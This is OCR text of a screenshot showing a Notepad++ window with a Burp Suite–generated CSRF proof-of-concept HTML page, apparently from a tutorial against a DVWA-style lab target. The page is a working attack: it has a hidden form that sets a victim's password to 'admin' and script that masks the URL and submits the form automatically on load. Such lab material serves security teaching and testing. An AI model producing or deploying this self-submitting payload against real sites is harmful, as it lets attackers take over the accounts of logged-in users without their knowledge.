 C:\Users\91910\Desktop\csrfpoc2.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 21 new 20 new 22 new 23 new 24 new 25 new 26 new 27 csrfpoc1.html new 28 csrfpoc2.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.190.128/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="admin" />
6 <input type="hidden" name="password&#95;conf" value="admin" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
SecurityGeek
Hyper Text Markup Language file length : 533 lines : 16 Ln : 1 Col : 1 Sel : 531 | 15 Windows (CR LF) UTF-8 INS
31° Search ENG IN 17:52 29-08-2023